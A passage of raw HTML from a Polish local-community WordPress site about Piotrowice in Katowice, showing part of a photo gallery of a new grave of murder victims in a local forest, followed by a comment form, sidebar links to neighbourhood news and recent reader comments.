 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_7402ab6cf50fb6a8.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /></noscript><img class="lazyload"  title="Nowa mogiła pomordowanych w piotrowickim lesie"
 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20120%22%3E%3C/svg%3E' data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_7402ab6cf50fb6a8.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/9b1bc86a18e699f0.jpg"
 title=""
 data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/9b1bc86a18e699f0.jpg"
 data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_9b1bc86a18e699f0.jpg"
 data-image-id="29"
 data-title="Nowa mogiła pomordowanych w piotrowickim lesie"
 data-description=""
 data-image-slug="nowa-mogila-pomordowanych-w-piotrowickim-lesie-4"
 class="ngg-simplelightbox" rel="bbdf84d0ccd72538a9f6dc51d35fde8c"> <noscript><img
 title="Nowa mogiła pomordowanych w piotrowickim lesie"
 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_9b1bc86a18e699f0.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /></noscript><img class="lazyload"  title="Nowa mogiła pomordowanych w piotrowickim lesie"
 alt="Nowa mogiła pomordowanych w piotrowickim lesie"
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20120%22%3E%3C/svg%3E' data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/mogila/thumbs/thumbs_9b1bc86a18e699f0.jpg"
 width="150"
 height="120"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class="slideshowlink"> <a href='https://www.piotrowice.katowice.pl/informacje/galeria/nggallery/galeria/mogila/slideshow'>[Show as slideshow]</a></div><div class='ngg-clear'></div></div></div></article><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/informacje/galeria/nggallery/galeria/mogila#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.piotrowice.katowice.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Twój adres e-mail nie będzie widoczny.</p><p class="comment-form-comment"><textarea id="comment" placeholder="Napisz komentarz" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-user"></i></span><input class="form-control" id="author" name="author" type="text" placeholder="Imię" value="" /></div></div><div class="form-field-wrapper mid-input-item"><div class="input-group"><span class="input-group-addon"><i class="fa fa-envelope"></i></span><input class="form-control" id="email" name="email" type="text" placeholder="Email" value=""  /></div></div><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-home"></i></span><input class="form-control" placeholder="Strona WWW" id="url" name="url" type="text" value="" size="30" /></div></div><p class="comment-form-wp_nobot_question"> <label for="wp_nobot_answer">W jakim mieście są Piotrowice? (Required)</label> <input
 id="wp_nobot_answer"
 name="wp_nobot_answer"
 type="text"
 value=""
 size="30"
 /> <input type="hidden" name="wp_nobot_answer_question" value="0" /> <input type="hidden" name="wp_nobot_answer_question_hash" value="007214ab283552496aac09569ecfc42cdea4947d6452a7af75af168a600becc6" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='1844' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8957bb0350" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></main><div class="clearfix hidden-lg hidden-md"></div><div class="col-md-4 sidebar pull-left" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div class="sidebar-slider widget"><h3 class="widgettitle">POPULARNE</h3><ul class="tabs-sidebar-titles" data-tabs="tabs"><li class='active'><a href='#sidebartab1' data-toggle='tab'>Kultura</a></li><li class=''><a href='#sidebartab2' data-toggle='tab'>Inwestycje</a></li><li class=''><a href='#sidebartab3' data-toggle='tab'>Miejsca</a></li><li class=''><a href='#sidebartab4' data-toggle='tab'>Wydarzenia</a></li></ul><div class="tab-content"><div class="tab-pane active" id="sidebartab1"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='lazyload alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada" title="Permalink to Dzień Dziecka i Sąsiada" rel="bookmark">Dzień Dziecka i Sąsiada</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='lazyload alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal" title="Permalink to 110. urodziny Chóru Hejnał" rel="bookmark">110. urodziny Chóru Hejnał</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/opowiesc-o-indonezji' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='lazyload alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/opowiesc-o-indonezji" title="Permalink to Opowieść o Indonezji" rel="bookmark">Opowieść o Indonezji</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='lazyload alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem" title="Permalink to „Piosenki” – wieczór z Bogusławem Bierwiaczonkiem" rel="bookmark">„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager1"></div></div><div class="tab-pane" id="sidebartab2"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='lazyload alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego" title="Permalink to Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!" rel="bookmark">Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='lazyload alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie" title="Permalink to Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!" rel="bookmark">Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='lazyload alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023" title="Permalink to Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023" rel="bookmark">Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager2"></div></div><div class="tab-pane" id="sidebartab3"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='lazyload alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie" title="Permalink to Jak zachować świeżość wędliny? Prawidłowe przechowywanie" rel="bookmark">Jak zachować świeżość wędliny? Prawidłowe przechowywanie</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='lazyload alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32" title="Permalink to Sławy w Piotrowickiej SP 32" rel="bookmark">Sławy w Piotrowickiej SP 32</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='lazyload alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach" title="Permalink to Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach" rel="bookmark">Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager3"></div></div><div class="tab-pane" id="sidebartab4"><div class="sidebar-tabbedposts"><article> <a href='https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='lazyload alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners" title="Permalink to Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners" rel="bookmark">Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='lazyload alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami" title="Permalink to Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!" rel="bookmark">Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a></h2></div></article><article> <a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><noscript><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='lazyload alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a><div class="post-caption"><h2 class="sidebar-entry-title"> <a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a></h2></div></article></div><div class="sidebar-slider-pager sidebarpager4"></div></div></div></div> <script type="text/javascript">(function($){$(document).ready(function(){$('#sidebartab1 > div,#sidebartab2 > div,#sidebartab3 > div,#sidebartab4 > div').owlCarousel({loop:true,nav:false,dots:true,mouseDrag:false,touchDrag:true,autoplay:true,autoplayTimeout:5000,animateOut:'fadeOut',items:1,autoplay:true,autoHeight:true});});})(jQuery);</script> <section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widgetinner"><h3 class="widgettitle">OSTATNIE KOMENTARZE</h3><ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Natalia</span>: &ldquo;<span class="comment-excerpt">Nie został zapomniany, w Muzeum Historii Katowic będzie jego duża wystawa pt. &#8222;Stefan Suberlak. Baśń o wspólnocie&#8221; od maja do&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-30035">lut 7, 10:11</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Brynów</span>: &ldquo;<span class="comment-excerpt">Bardzo fajna restauracja. Jeden z nielicznych lokali w południowych dzielnicach Katowice, który działa już kilkunastu lat.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur/comment-page-1#comment-29547">sty 15, 14:23</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Andrzej</span>: &ldquo;<span class="comment-excerpt">Z Ujsoł tworzył piękne grafiki gór, lasów, pojedynczych drzew. Mam taki w domu kupiony od Pana Stefana przez śp. teścia&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-29382">sty 2, 13:12</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.brynow.pl/" class="url" rel="ugc external nofollow">Stan</a></span>: &ldquo;<span class="comment-excerpt">Świetna strona, dużo ciekawych informacji. Zapraszam do lokalnej współpracy</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/kontakt/comment-page-1#comment-29327">gru 26, 23:06</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="http://brak" class="url" rel="ugc external nofollow">Jerzy</a></span>: &ldquo;<span class="comment-excerpt">tak dawniej to bylo Swierczewsskiego 19 moja mama tam pracowala</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik/comment-page-1#comment-28787">lis 11, 14:19</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos" class="url" rel="ugc">Monika</a></span>: &ldquo;<span class="comment-excerpt">Najlepsze jedzenie jakie jadłam. Uwielbiam Wasz klimat oraz to w jaki sposób podają Państwo dania. Wszystko jest estetyczne i cudownie&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-28534">paź 25, 18:24</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Anna</span>: &ldquo;<span class="comment-excerpt">Szanowna Pani, nie jestem krewną, tylko historykiem sztuki, pracuję w warszawskim Muzeum Narodowym i pisze referat o Stefanie Suberlaku, Moja&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-28394">paź 16, 09:52</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Janko</span>: &ldquo;<span class="comment-excerpt">14 lat później i drogi dalej nie ma.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/przebudowa-drogi-81-zwanej-trzy-garby/comment-page-1#comment-28044">wrz 10, 15:26</a></span></div></li></ul></div></section><section id="text-5" class="widget widget_text"><div class="widgetinner"><div class="textwidget"><div style="text-align:center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:336px;height:280px"
 data-ad-client="ca-pub-2247103634326335"
 data-ad-slot="4193562563"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></div></section></div></section><footer itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="row"><div class="col-xs-12 col-sm-7 col-md-4"></div><div class="col-xs-12 col-sm-5 col-md-3"></div><div class="clearfix visible-sm"></div><div class="col-xs-12 col-sm-3 col-md-2"></div><div class="col-xs-12 col-sm-9 col-md-3 footerlast"></div></div><div class="row"><div class="col-md-12"><div class="footer-secondrow"><div class="navwidgets navwidgets-1"><div></div></div><div class="navwidgets navwidgets-2"><div></div></div><div class="clearfix visible-xs"></div><div class="navwidgets navwidgets-3"><div></div></div><div class="navwidgets navwidgets-4"><div></div></div><div class="navwidgets navwidgets-5"><div></div></div></div></div></div><div class="row"><div class="col-md-12"><div class="footer-meta"><p class="footer-metaleft pull-left"> &copy; 2026, <a href="#top" title="Katowice Piotrowice" rel="home"><strong>&uarr;</strong> Katowice Piotrowice</a></p><p class="footer-metaleft pull-right"> <a href="https://www.piotrowice.katowice.pl/wp-login.php">Zaloguj się</a> Powered by <strong>WordPress</strong> Designed by <strong>Gabfire</strong></p>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sharp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.piotrowice.katowice.pl/wp-content/plugins/old-autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script> <script type="text/javascript" id="ngg_common-js-extra">var 